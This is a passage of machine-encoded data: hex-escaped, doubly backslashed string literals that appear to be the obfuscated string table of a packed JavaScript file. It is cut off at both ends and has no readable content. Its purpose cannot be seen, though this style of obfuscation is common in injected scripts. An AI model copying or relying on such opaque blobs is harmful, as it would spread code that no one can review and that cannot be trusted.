34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x46\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C